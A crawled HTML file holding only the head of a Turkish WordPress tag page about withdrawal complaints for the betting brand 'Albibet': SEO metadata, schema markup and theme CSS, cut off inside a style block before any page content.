

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://albibetkayit.com/tag/albibet-para-cekme-sikayet-bilgileri/
body_size: 20208
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta name="google-site-verification" content="miUof1SKyU53H83wHcBV7_10Oe9NQuvybjbArRu7w9w" />
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="generator" content="Bu sitenin AMP ve CDN (İç Link) kurulumu NGY tarafından yapılmıştır."/><meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Albibet Para Çekme Şikayet Bilgileri - Albibet Kayıt</title>
	<link rel="canonical" href="https://albibetkayit.com/tag/albibet-para-cekme-sikayet-bilgileri/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Albibet Para Çekme Şikayet Bilgileri - Albibet Kayıt" />
	<meta property="og:url" content="https://albibetkayit.com/tag/albibet-para-cekme-sikayet-bilgileri/" />
	<meta property="og:site_name" content="Albibet Kayıt" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://albibetkayit.com/tag/albibet-para-cekme-sikayet-bilgileri/","url":"https://albibetkayit.com/tag/albibet-para-cekme-sikayet-bilgileri/","name":"Albibet Para Çekme Şikayet Bilgileri - Albibet Kayıt","isPartOf":{"@id":"https://albibetkayit.com/#website"},"breadcrumb":{"@id":"https://albibetkayit.com/tag/albibet-para-cekme-sikayet-bilgileri/#breadcrumb"},"inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://albibetkayit.com/tag/albibet-para-cekme-sikayet-bilgileri/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://albibetkayit.com/"},{"@type":"ListItem","position":2,"name":"Albibet Para Çekme Şikayet Bilgileri"}]},{"@type":"WebSite","@id":"https://albibetkayit.com/#website","url":"https://albibetkayit.com/","name":"Albibet Kayıt","description":"Albibet Kayıt Bilgileri","publisher":{"@id":"https://albibetkayit.com/#/schema/person/fbcde6d371a61350e31a8a4c5f703d64"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://albibetkayit.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":["Person","Organization"],"@id":"https://albibetkayit.com/#/schema/person/fbcde6d371a61350e31a8a4c5f703d64","name":"Albibet","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://albibetkayit.com/#/schema/person/image/","url":"https://albibetkayit.com/wp-content/uploads/2022/07/cropped-albi-logo.jpg","contentUrl":"https://albibetkayit.com/wp-content/uploads/2022/07/cropped-albi-logo.jpg","width":1000,"height":200,"caption":"Albibet"},"logo":{"@id":"https://albibetkayit.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Albibet Kayıt &raquo; akışı" href="https://albibetkayit.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Albibet Kayıt &raquo; yorum akışı" href="https://albibetkayit.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Albibet Kayıt &raquo; Albibet Para Çekme Şikayet Bilgileri etiket akışı" href="https://albibetkayit.com/tag/albibet-para-cekme-sikayet-bilgileri/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://albibetkayit.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://albibetkayit.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://albibetkayit.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://albibetkayit.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://albibetkayit.com/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://albibetkayit.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://albibetkayit.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.1.3' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:370px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}.has-contrast-color{color:#222222;}.has-contrast-background-color{background-color:#222222;}.has-contrast-2-color{color:#575760;}.has-contrast-2-background-color{background-color:#575760;}.has-contrast-3-color{color:#b2b2be;}.has-contrast-3-background-color{background-color:#b2b2be;}.has-base-color{color:#f0f0f0;}.has-base-background-color{background-color:#f0f0f0;}.has-base-2-color{color:#f7f8f9;}.has-base-2-background-color{background-color:#f7f8f9;}.has-base-3-color{color:#ffffff;}.has-base-3-background-color{background-color:#ffffff;}.has-accent-color{color:#1e73be;}.has-accent-background-color{background-color:#1e73be;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle 